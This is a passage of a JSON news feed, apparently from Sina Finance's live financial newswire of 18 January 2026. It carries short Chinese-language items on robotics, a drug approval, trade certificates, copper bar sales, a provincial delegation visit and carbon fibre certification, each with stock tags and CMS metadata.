08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"03908\",\"key\":\"\\u4e2d\\u91d1\\u516c\\u53f8\"},{\"market\":\"cn\",\"symbol\":\"sh601995\",\"key\":\"\\u4e2d\\u91d1\\u516c\\u53f8\"},{\"market\":\"cn\",\"symbol\":\"sh601600\",\"key\":\"\\u4e2d\\u56fd\\u94dd\\u4e1a\"},{\"market\":\"hk\",\"symbol\":\"02600\",\"key\":\"\\u4e2d\\u56fd\\u94dd\\u4e1a\"},{\"market\":\"us\",\"symbol\":\"almmf\",\"key\":\"\\u4e2d\\u56fd\\u94dd\\u4e1a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhssaz3821177.shtml\",\"docid\":\"nhhssaz3821177\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhssaz3821177.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619095,"zhibo_id":152,"type":0,"rich_text":"\u3010\u91cd\u5e86\u6c38\u5ddd\u52a0\u901f\u6253\u9020\u5177\u8eab\u667a\u80fd\u5168\u94fe\u6761\u751f\u6001\u30111\u670816\u65e5\uff0c\u6c38\u5ddd\u533a\u4e0e\u5b97\u7533\u4ea7\u4e1a\u96c6\u56e2\u3001\u667a\u5143\u521b\u65b0\uff08\u4e0a\u6d77\uff09\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff08\u4ee5\u4e0b\u7b80\u79f0\u667a\u5143\u521b\u65b0\uff09\u5728\u91cd\u5e86\u8fbe\u6210\u6218\u7565\u5408\u4f5c\uff0c\u9686\u946b\u667a\u5143\u5177\u8eab\u667a\u80fd\u673a\u5668\u4eba\u9879\u76ee\u6b63\u5f0f\u843d\u6237\u6c38\u5ddd\u3002\u636e\u6089\uff0c\u8fd9\u662f\u6c38\u5ddd\u533a\u9996\u4e2a\u5177\u8eab\u667a\u80fd\u673a\u5668\u4eba\u9879\u76ee\uff0c\u5c06\u4e3a\u91cd\u5e86\u5177\u8eab\u667a\u80fd\u4ea7\u4e1a\u53d1\u5c55\u589e\u6dfb\u5f3a\u52b2\u52a8\u529b\u3002\uff08\u91cd\u5e86\u65e5\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619095:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 08:08:55","update_time":"2026-01-18 08:08:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhssaz3820630.shtml\",\"docid\":\"nhhssaz3820630\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhssaz3820630.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619089,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5168\u56fd\u9996\u4e2a \u201c\u91cd\u5e86\u9020\u201d\u5438\u5165\u7c89\u96fe\u5242\u83b7FDA\u6279\u51c6\u7f8e\u56fd\u4e0a\u5e02\u3011\u8bb0\u8005\u4ece\u4e24\u6c5f\u65b0\u533a\u83b7\u6089\uff0c\u4f4d\u4e8e\u6c34\u571f\u65b0\u57ce\u7684\u6da6\u751f\u836f\u4e1a\u6709\u9650\u516c\u53f8\uff08\u4ee5\u4e0b\u7b80\u79f0\u6da6\u751f\u836f\u4e1a\uff09\u81ea\u4e3b\u7814\u53d1\u7684\u4ea7\u54c1\u201c\u6c99\u7f8e\u7279\u7f57\u66ff\u5361\u677e\u5438\u5165\u7c89\u96fe\u5242\u201d\uff08\u836f\u54c1\u7533\u8bf7\u53f7\uff1aANDA 214464\uff09\uff0c\u6b63\u5f0f\u83b7\u5f97\u7f8e\u56fd\u98df\u54c1\u836f\u54c1\u76d1\u7763\u7ba1\u7406\u5c40\uff08FDA\uff09\u6279\u51c6\u4e0a\u5e02\u3002\u8fd9\u4e5f\u662f\u9996\u4e2a\u7531\u4e2d\u56fd\u4f01\u4e1a\u81ea\u4e3b\u7814\u53d1\u5e76\u83b7\u5f97FDA\u8ba4\u8bc1\u7684\u5438\u5165\u7c89\u96fe\u5242\u4ea7\u54c1\u3002 \u636e\u6089\uff0c\u672c\u54c1\u83b7\u6279\u7684\u4e24\u4e2a\u89c4\u683c\u5305\u62ec100\/50mcg\uff08\u5fae\u514b\uff09\u548c250\/50mcg\uff1b\u8be5\u4ea7\u54c1\u4ee5\u8054\u5408\u7528\u836f\u5f62\u5f0f\uff08\u652f\u6c14\u7ba1\u6269\u5f20\u5242\u4e0e\u5438\u5165\u7cd6\u76ae\u8d28\u6fc0\u7d20\uff09\uff0c\u4e13\u95e8\u7528\u4e8e\u6210\u4eba\u548c\u513f\u7ae5\u54ee\u5598\u7b49\u53ef\u9006\u7684\u6c14\u9053\u963b\u585e\u6027\u75be\u75c5\u7684\u89c4\u5f8b\u6cbb\u7597\uff0c\u5176\u4e2d250\/50mcg\u89c4\u683c\u8fd8\u53ef\u7528\u4e8e\u6162\u963b\u80ba\u7684\u7ef4\u6301\u6cbb\u7597\u3002 \u8be5\u4ea7\u54c1\u5df2\u4e8e2025\u5e74\u5728\u56fd\u5185\u5e02\u573a\u7533\u62a5\u4e0a\u5e02\uff0c\u76ee\u524d\u6b63\u5728\u56fd\u5bb6\u836f\u76d1\u5c40\u8fdb\u884c\u5ba1\u8bc4\u548c\u5ba1\u6279\u6d41\u7a0b\u3002\u8be5\u4ea7\u54c1\u4e0a\u5e02\u540e\uff0c\u5c06\u670d\u52a1\u56fd\u51854500\u591a\u4e07\u540d\u54ee\u5598\u60a3\u8005\u548c1\u4ebf\u540d\u6162\u6027\u963b\u585e\u6027\u80ba\u75be\u75c5\u60a3\u8005\uff0c\u8fdb\u4e00\u6b65\u4fdd\u969c\u6211\u56fd\u547c\u5438\u75be\u75c5\u60a3\u8005\u7528\u836f\u3002\uff08\u91cd\u5e86\u65e5\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619089:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 08:03:28","update_time":"2026-01-18 08:03:28","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sih30192\",\"key\":\"\\u98df\\u54c1\"},{\"market\":\"global\",\"symbol\":\"hf_rs\",\"key\":\"\\u7cd6\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsscf7983537.shtml\",\"docid\":\"nhhsscf7983537\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsscf7983537.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619082,"zhibo_id":152,"type":0,"rich_text":"\u3010RCEP\u751f\u6548\u5b9e\u65bd4\u5e74 \u8fd1500\u4ebf\u5143\u201c\u56db\u5ddd\u9020\u201d\u4ea7\u54c1\u4eab\u60e0\u3011\u8bb0\u80051\u670816\u65e5\u4ece\u6210\u90fd\u6d77\u5173\u83b7\u6089\uff0c\u81ea2022\u5e741\u67081\u65e5\u300a\u533a\u57df\u5168\u9762\u7ecf\u6d4e\u4f19\u4f34\u5173\u7cfb\u534f\u5b9a\u300b\uff08RCEP\uff09\u751f\u6548\uff0c4\u5e74\u6765\u6210\u90fd\u6d77\u5173\u5df2\u7d2f\u8ba1\u7b7e\u53d1RCEP\u539f\u4ea7\u5730\u8bc1\u4e661.2\u4e07\u4efd\uff0c\u7b7e\u8bc1\u91d1\u989d489.2\u4ebf\u5143\uff0c\u56db\u5ddd\u9502\u7535\u3001\u5316\u5de5\u548c\u98df\u54c1\u7b49\u91cd\u70b9\u4f18\u52bf\u4ea7\u4e1a\u53d7\u76ca\u660e\u663e\u3002 \u8fd1\u65e5\uff0c\u5fb7\u9633\u8bda\u6613\u98df\u54c1\u6709\u9650\u8d23\u4efb\u516c\u53f8\u4e00\u6279\u8d27\u503c\u8fd135\u4e07\u5143\u7684\u6c34\u716e\u83cc\u83c7\u5c06\u5954\u8d74\u6d77\u5916\u5e02\u573a\uff0c\u6210\u90fd\u6d77\u5173\u8fc5\u901f\u4e3a\u4f01\u4e1a\u7b7e\u53d1RCEP\u539f\u4ea7\u5730\u8bc1\u4e66\u3002\u51ed\u501fRCEP\u539f\u4ea7\u5730\u8bc1\u4e66\uff0c\u4f01\u4e1a\u7684\u6c34\u716e\u83cc\u83c7\u5728\u8fdb\u53e3\u56fd\u80fd\u4eab\u53d715.1\u4e2a\u767e\u5206\u70b9\u7684\u5173\u7a0e\u51cf\u514d\u3002\u6d4b\u7b97\u4e0b\u6765\uff0c\u8be5\u6279\u51fa\u53e3\u8d27\u7269\u53ef\u51cf\u514d\u5173\u7a0e5\u4e07\u591a\u5143\u3002\uff08\u56db\u5ddd\u65e5\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619082:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:54:35","update_time":"2026-01-18 07:54:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"000746\",\"key\":\"\\u5316\\u5de5\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sih30192\",\"key\":\"\\u98df\\u54c1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsscc2305916.shtml\",\"docid\":\"nhhsscc2305916\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsscc2305916.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619080,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4f20\u6df1\u5733\u6c34\u8d1d\u5e02\u573a\u51fa\u73b0\u6295\u8d44\u94dc\u6761\u3011\u91d1\u94f6\u7684\u5e02\u573a\u70ed\u5ea6\u65e9\u5df2\u4ece\u4ea4\u6613\u76d8\u9762\u8513\u5ef6\u81f3\u7ebf\u4e0b\u3002\u6295\u8d44\u91d1\u6761\u548c\u94f6\u6761\u6210\u4e3a\u201c\u7206\u6b3e\u201d\u4e4b\u540e\uff0c\u5e02\u573a\u6d88\u606f\u4f20\u51fa\u6df1\u5733\u6c34\u8d1d\u5e02\u573a\u7adf\u7136\u51fa\u73b0\u201c\u6295\u8d44\u94dc\u6761\u201d\u3002\u5bf9\u6b64\uff0c\u8bb0\u8005\u572817\u65e5\u518d\u6b21\u8d70\u8bbf\u6c34\u8d1d\u5e02\u573a\u7684\u591a\u4e2a\u4ea4\u6613\u4e2d\u5fc3\uff0c\u6682\u65f6\u6ca1\u6709\u53d1\u73b0\u201c\u6295\u8d44\u94dc\u6761\u201d\u5b9e\u7269\u3002\u4e0d\u8fc7\uff0c\u6709\u5546\u5bb6\u8868\u793a\uff0c\u201c\u6295\u8d44\u94dc\u6761\u201d\u7684\u5b9e\u7269\u9700\u8981\u9884\u5b9a\uff0c\u76ee\u524d\u4ef7\u683c\u662f190\u5143\u4e00\u6761\uff0c\u91cd\u91cf\u4e3a1000\u514b\uff0c\u91cf\u5927\u53ef\u4ee5\u4f18\u60e0\u3002 \u90a3\u4e48\uff0c\u6295\u8d44\u94dc\u6761\u80fd\u5426\u50cf\u6295\u8d44\u91d1\u6761\u548c\u94f6\u6761\u90a3\u6837\u56de\u6536\uff1f\u591a\u4f4d\u5546\u5bb6\u8868\u793a\uff0c\u76ee\u524d\u8fd8\u4e0d\u77e5\u9053\u5177\u4f53\u56de\u6536\u65b9\u5f0f\uff0c\u201c\u6211\u4eec\u73b0\u5728\u662f\u53ea\u5356\u4e0d\u56de\u6536\u201d\u3002\u4e5f\u6709\u5546\u5bb6\u8868\u793a\uff1a\u201c\u94dc\u6761\u7684\u5de5\u8d39\u53ef\u80fd\u6bd4\u94dc\u672c\u8eab\u7684\u4ef7\u683c\u8fd8\u9ad8\uff0c\u5373\u4f7f\u56de\u6536\u53ef\u80fd\u4e5f\u5c31\u662f\u6309\u539f\u6750\u6599\u4ef7\u683c\u56de\u6536\uff0c\u6240\u4ee5\u4ef7\u503c\u5e76\u4e0d\u5927\u3002\u5373\u4fbf\u6709\u770b\u5230\u540c\u884c\u5728\u8fdb\u8d27\uff0c\u4e5f\u4e0d\u4f1a\u968f\u4fbf\u8ddf\u98ce\u3002\u201d \u5728\u8bb8\u591a\u7f51\u7edc\u793e\u4ea4\u5e73\u53f0\uff0c\u6c34\u8d1d\u201c\u6295\u8d44\u94dc\u6761\u201d\u4e5f\u5f15\u8d77\u4e86\u70ed\u8bae\uff0c\u8fd8\u6d41\u4f20\u51fa\u8bb8\u591a\u201c\u6295\u8d44\u94dc\u6761\u201d\u5b9e\u7269\u56fe\uff0c\u54a8\u8be2\u5ea6\u975e\u5e38\u9ad8\u3002\u8bb0\u8005\u53d1\u73b0\uff0c\u5bf9\u4e8e\u201c\u6295\u8d44\u94dc\u6761\u201d\uff0c\u591a\u6570\u4eba\u5176\u5b9e\u8fd8\u662f\u62b1\u7740\u201c\u770b\u70ed\u95f9\u201d\u7684\u5fc3\u6001\u3002 \u8bb0\u8005\u91c7\u8bbf\u4e86\u51e0\u4f4d\u6d88\u8d39\u8005\u548c\u5546\u5bb6\u3002\u5bf9\u4e8e\u6d88\u8d39\u8005\u800c\u8a00\uff0c\u8ffd\u9010\u6295\u8d44\u91d1\u6761\u3001\u94f6\u6761\u751a\u81f3\u94dc\u6761\uff0c\u80cc\u540e\u5176\u5b9e\u662f\u5e0c\u671b\u624b\u4e0a\u7684\u8d44\u4ea7\u80fd\u591f\u201c\u4fdd\u503c\u201d\uff0c\u4e5f\u5728\u4e00\u5b9a\u7a0b\u5ea6\u4e0a\u4f53\u73b0\u51fa\u666e\u901a\u6d88\u8d39\u8005\u7684\u201c\u8d44\u4ea7\u914d\u7f6e\u8352\u201d\u3002 \u5bf9\u4e8e\u5546\u5bb6\u4eec\u6765\u8bf4\uff0c\u8ffd\u9010\u5e02\u573a\u70ed\u70b9\u6216\u8bb8\u662f\u5e02\u573a\u4f9b\u9700\u5173\u7cfb\u65b0\u53d8\u5316\u6240\u5bfc\u81f4\uff0c\u4f46\u5374\u5bb9\u6613\u5ffd\u89c6\u98ce\u9669\uff0c\u504f\u79bb\u4e3b\u4e1a\u5bfc\u81f4\u201c\u7ffb\u8f66\u201d\u3002\u7ee7\u591a\u5bb6\u9ec4\u91d1\u539f\u6599\u4f9b\u8d27\u5546\u201c\u7206\u96f7\u201d\u4e4b\u540e\uff0c\u6700\u8fd1\u6c34\u8d1d\u5e02\u573a\u4f20\u51fa\u6709\u94f6\u697c\u201c\u7206\u96f7\u201d\u8dd1\u8def\u7684\u6d88\u606f\uff0c\u8fd9\u4e9b\u4e8b\u4ef6\u4e0d\u4ec5\u63ed\u793a\u4e86\u8d35\u91d1\u5c5e\u5e02\u573a\u5728\u77ed\u77ed\u51e0\u4e2a\u6708\u5185\u7684\u5267\u70c8\u6ce2\u52a8\uff0c\u66f4\u5bf9\u5e7f\u5927\u6295\u8d44\u8005\u53d1\u51fa\u4e86\u6df1\u523b\u7684\u8b66\u793a\u3002\uff08\u8bc1\u5238\u65f6\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619080:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:51:57","update_time":"2026-01-18 07:51:57","is_need_check":"1","check_time":"2026-01-18 07:52:00","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_bc0\",\"key\":\"\\u94dc\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u6295\\u8d44\\u91d1\\u6761\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u8d35\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsscc2305235.shtml\",\"docid\":\"nhhsscc2305235\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsscc2305235.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619079,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6d77\u5357\u7701\u515a\u653f\u4ee3\u8868\u56e2\u8d74\u5e7f\u4e1c\u8003\u5bdf\u4ea4\u6d41\u30111\u670816\u65e5\u81f317\u65e5\uff0c\u6d77\u5357\u7701\u515a\u653f\u4ee3\u8868\u56e2\u8d74\u5e7f\u4e1c\u5b66\u4e60\u8003\u5bdf\uff0c\u4e24\u7701\u5728\u5e7f\u5dde\u4e3e\u884c\u5408\u4f5c\u4ea4\u6d41\u5ea7\u8c08\u4f1a\uff0c\u6df1\u5165\u5b66\u4e60\u8d2f\u5f7b\u4e60\u8fd1\u5e73\u603b\u4e66\u8bb0\u5728\u542c\u53d6\u6d77\u5357\u81ea\u7531\u8d38\u6613\u6e2f\u5efa\u8bbe\u5de5\u4f5c\u6c47\u62a5\u65f6\u7684\u91cd\u8981\u8bb2\u8bdd\u7cbe\u795e\u3001\u89c6\u5bdf\u5e7f\u4e1c\u548c\u51fa\u5e2d\u7b2c\u5341\u4e94\u5c4a\u5168\u56fd\u8fd0\u52a8\u4f1a\u5f00\u5e55\u5f0f\u91cd\u8981\u8bb2\u8bdd\u91cd\u8981\u6307\u793a\u7cbe\u795e\uff0c\u8fdb\u4e00\u6b65\u63a8\u52a8\u4e24\u7701\u76f8\u5411\u53d1\u5c55\u53d6\u5f97\u65b0\u7684\u66f4\u5927\u4e1a\u7ee9\u3002\u5e7f\u4e1c\u7701\u59d4\u4e66\u8bb0\u9ec4\u5764\u660e\u4e3b\u6301\u4f1a\u8bae\u5e76\u8bb2\u8bdd\uff0c\u6d77\u5357\u7701\u59d4\u4e66\u8bb0\u51af\u98de\u8bb2\u8bdd\u3002\u5e7f\u4e1c\u7701\u59d4\u526f\u4e66\u8bb0\u3001\u7701\u957f\u3001\u6df1\u5733\u5e02\u59d4\u4e66\u8bb0\u5b5f\u51e1\u5229\uff0c\u6d77\u5357\u7701\u59d4\u526f\u4e66\u8bb0\u3001\u7701\u957f\u5218\u5c0f\u660e\u5206\u522b\u4ecb\u7ecd\u4e24\u7701\u7ecf\u6d4e\u793e\u4f1a\u53d1\u5c55\u53ca\u5408\u4f5c\u4ea4\u6d41\u60c5\u51b5\u3002\u6d77\u5357\u7701\u59d4\u526f\u4e66\u8bb0\u3001\u653f\u6cd5\u59d4\u4e66\u8bb0\u6768\u664b\u67cf\u51fa\u5e2d\u4f1a\u8bae\u3002 \u5728\u7ca4\u671f\u95f4\uff0c\u6d77\u5357\u7701\u515a\u653f\u4ee3\u8868\u56e2\u524d\u5f80\u5e7f\u5dde\u3001\u4f5b\u5c71\u3001\u6e5b\u6c5f\uff0c\u6df1\u5165\u5b63\u534e\u5b9e\u9a8c\u5ba4\u3001\u5e7f\u4e1c\u7ca4\u6e2f\u6fb3\u5927\u6e7e\u533a\u56fd\u5bb6\u7eb3\u7c73\u79d1\u6280\u521b\u65b0\u7814\u7a76\u9662\u3001\u56fd\u5bb6863\u8ba1\u5212\u9879\u76ee\u6d77\u6c34\u517b\u6b96\u79cd\u5b50\u5de5\u7a0b\u5357\u65b9\u57fa\u5730\u7b49\u79d1\u521b\u5e73\u53f0\u548c\u5f90\u95fb\u6e2f\uff0c\u8d70\u8fdb\u5357\u65b9\u7535\u7f51\u3001\u4f73\u90fd\u79d1\u6280\u3001\u7f8e\u7684\u96c6\u56e2\u3001\u5c0f\u9e4f\u6c7d\u8f66\u3001\u5df4\u65af\u592b\u7b49\u4f01\u4e1a\uff0c\u8003\u5bdf\u4e86\u89e3\u5e7f\u4e1c\u5728\u53d1\u5c55\u524d\u6cbf\u79d1\u6280\u3001\u5efa\u8bbe\u73b0\u4ee3\u5316\u4ea7\u4e1a\u4f53\u7cfb\u3001\u57f9\u80b2\u58ee\u5927\u65b0\u8d28\u751f\u4ea7\u529b\u3001\u63a8\u52a8\u533a\u57df\u91cd\u5927\u6218\u7565\u5b9e\u65bd\u7b49\u65b9\u9762\u60c5\u51b5\u3002\uff08\u6d77\u5357\u65e5\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619079:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:51:36","update_time":"2026-01-18 07:51:36","is_need_check":"1","check_time":"2026-01-18 07:52:02","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931000\",\"key\":\"\\u5927\\u6e7e\\u533a\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sh600728\",\"key\":\"\\u4f73\\u90fd\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz000333\",\"key\":\"\\u7f8e\\u7684\\u96c6\\u56e2\"},{\"market\":\"hk\",\"symbol\":\"00300\",\"key\":\"\\u7f8e\\u7684\\u96c6\\u56e2\"},{\"market\":\"us\",\"symbol\":\"xpev\",\"key\":\"\\u5c0f\\u9e4f\\u6c7d\\u8f66\"},{\"market\":\"hk\",\"symbol\":\"09868\",\"key\":\"\\u5c0f\\u9e4f\\u6c7d\\u8f66\"},{\"market\":\"uk\",\"symbol\":\"bfa\",\"key\":\"\\u5df4\\u65af\\u592b\"},{\"market\":\"us\",\"symbol\":\"basfy\",\"key\":\"\\u5df4\\u65af\\u592b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsscc2305138.shtml\",\"docid\":\"nhhsscc2305138\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsscc2305138.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619075,"zhibo_id":152,"type":0,"rich_text":"\u3010\u957f\u76db\u79d1\u6280\u78b3\u7ea4\u7ef4\u83b7\u4e2d\u56fd\u5546\u98de\u6700\u9ad8\u8ba4\u8bc1\u3011\u8fd1\u65e5\uff0c\u957f\u76db\u79d1\u6280\u6709\u9650\u516c\u53f8\u81ea\u4e3b\u7814\u53d1\u7684ZA55GC\u9ad8\u6027\u80fd\u78b3\u7ea4\u7ef4\uff0c\u6b63\u5f0f\u65a9\u83b7\u4e2d\u56fd\u5546\u7528\u98de\u673a\u6709\u9650\u8d23\u4efb\u516c\u53f8\u9881\u53d1\u7684\u300a\u6750\u6599\/\u6807\u51c6\u4ef6\u4ea7\u54c1\u5de5\u7a0b\u6279\u51c6\u4e66\u300b\uff0c\u5e76\u6210\u529f\u5217\u5165\u4e2d\u56fd\u5546\u98de\u5de5\u7a0b\u9274\u5b9a\u5408\u683c\u4ea7\u54c1\u76ee\u5f55\u3002\u56fd\u4ea7\u78b3\u7ea4\u7ef4\u8dfb\u8eab\u6c11\u7528\u822a\u7a7a\u6750\u6599\u6700\u9ad8\u51c6\u5165\u68af\u961f\uff0c\u5f70\u663e\u4e86\u4ea7\u5b66\u7814\u6df1\u5ea6\u878d\u5408\u6a21\u5f0f\u5728\u7a81\u7834\u201c\u5361\u8116\u5b50\u201d\u6280\u672f\u4e2d\u7684\u6838\u5fc3\u529b\u91cf\uff0c\u800c\u6df1\u5733\u5b8c\u5584\u7684\u4ea7\u4e1a\u534f\u540c\u521b\u65b0\u751f\u6001\uff0c\u4e3a\u8fd9\u573a\u6280\u672f\u7a81\u56f4\u63d0\u4f9b\u4e86\u575a\u5b9e\u652f\u6491\u3002\uff08\u6df1\u5733\u7279\u533a\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619075:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:46:49","update_time":"2026-01-18 07:46:49","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsmvf9150722.shtml\",\"docid\":\"nhhsmvf9150722\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsmvf9150722.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619071,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5168\u7403\u6700\u5927\u8d64\u94c1\u77ff\u5168\u7a0b\u4f9b\u5e94\u94fe\u8d2f\u901a\u3011\u8bb0\u8005\u6628\u5929\u4ece\u4e2d\u56fd\u5b9d\u6b66\u83b7\u6089\uff0c\u897f\u8292\u675c\u94c1\u77ff\u9879\u76ee\u7684\u9996\u8239\u94c1\u77ff\u77f3\u5df2\u8fd0\u62b5\u6d59\u6c5f\u5d4a\u6cd7\u9a6c\u8ff9\u5c71\u6e2f\uff0c\u603b\u8ba120\u4e07\u5428\uff0c\u5b8c\u6210\u5378\u8d27\u540e\uff0c\u9996\u8239\u6d77\u8fdb\u6c5f2.4\u4e07\u5428\u94c1\u77ff\u77f3\u5c06\u8fd0\u5f80\u5b9d\u94a2\u80a1\u4efd\u4e0a\u6d77\u5b9d\u5c71\u57fa\u5730\u3002\u8fd9\u8258\u8d27\u8f6e\u7684\u5230\u6e2f\u6807\u5fd7\u7740\u897f\u8292\u675c\u94c1\u77ff\u9879\u76ee\u201c\u77ff\u5c71\u2014\u94c1\u8def\u2014\u6d77\u5916\u6e2f\u53e3\u2014\u8fc7\u9a73\u2014\u8fdc\u6d0b\u8fd0\u8f93\u2014\u56fd\u5185\u6d77\u6e2f\u